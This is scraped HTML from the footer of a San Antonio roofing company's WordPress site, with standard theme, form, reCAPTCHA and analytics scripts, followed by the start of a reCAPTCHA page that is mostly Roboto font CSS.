			<div class="mk-col-1-5"><section id="media_image-2" class="widget widget_media_image"><img width="300" height="300" src="https://weathertechtx.com/wp-content/uploads/2018/12/texas-hub-1-300x300.jpg" class="image wp-image-186  attachment-medium size-medium" alt="Certified Roofers in San Antonio | WeatherTech Roofing San Antonio Roofers Roofing Company" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://weathertechtx.com/wp-content/uploads/2018/12/texas-hub-1.jpg 300w, https://weathertechtx.com/wp-content/uploads/2018/12/texas-hub-1-150x150.jpg 150w, https://weathertechtx.com/wp-content/uploads/2018/12/texas-hub-1-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" /></section></div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright"> © 2023 WeatherTech Roofing San Antonio | All Rights Reserved. | <a href="/wp-content/uploads/2018/12/weathertech_roofing.vcf">Download our VCard</a></span>
		<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://weathertechtx.com/about-us-san-antonios-top-roofing-company/">About</a></li>
<li id="menu-item-2221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="https://weathertechtx.com/san-antonio-roofing-repairs-2/">Roof Repairs</a></li>
<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://weathertechtx.com/san-antonio-roofing-replacements/">Roof Replacements</a></li>
<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://weathertechtx.com/san-antonio-commercial-roofing/">Commercial Roofing</a></li>
<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://weathertechtx.com/san-antonio-roofing-blog/">Blog</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://weathertechtx.com/san-antonio-roofing-portfolio/">Portfolio</a></li>
<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://weathertechtx.com/san-antonio-roofing-schedule-free-estimate/">Schedule Estimate</a></li>
<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2295"><a href="https://weathertechtx.com/terms-of-service-and-privacy-policy/">Terms of Service and Privacy Policy</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-696e6b847975c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>




	<style type='text/css'></style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position bottom ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <h3><a href="tel:2105576917" style="color: white !important">Schedule Free Inspection: 210-557-6917</a></h3>                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":50,"fixed_position":true,"animate_delay":0.5,"close_button":false,"button_action_close_bar":true,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":200,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jupiter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//cdn.callrail.com/companies/529427629/f83331ce69eb0047da54/12/swap.js"></script> 

<!-- Global site tag (gtag.js) - Google Ads: 768651424 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-768651424"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-768651424');
</script>
<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://weathertechtx.com/wp-content/themes/jupiter/assets/js'
      };
    </script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://weathertechtx.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://weathertechtx.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/smoothscroll.js" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/themes/jupiter/assets/js/core-scripts.6.10.0.js" id="core-scripts-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/themes/jupiter/assets/js/components-full.6.10.0.js" id="components-full-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js" id="mkhb-column-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https://weathertechtx.com/wp-content/themes/jupiter","assetsUrl":"https://weathertechtx.com/wp-content/plugins/jupiter-donut/assets","gridWidth":"1560","ajaxUrl":"https://weathertechtx.com/wp-admin/admin-ajax.php","nonce":"4166312021"};
//# sourceURL=jupiter-donut-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js" id="jupiter-donut-shortcodes-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeYlY4kAAAAAL1EvL0eA3ItUkm3CW6mh1WY4ScL" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeYlY4kAAAAAL1EvL0eA3ItUkm3CW6mh1WY4ScL",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script></script>		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-131240709-1', 'auto');
			ga('send', 'pageview');
					</script>
		<!-- End Google Analytics -->
		<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYlY4kAAAAAL1EvL0eA3ItUkm3CW6mh1WY4ScL&co=aHR0cHM6Ly93ZWF0aGVydGVjaHR4LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mdq7ky960d3s
body_size: 48630
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
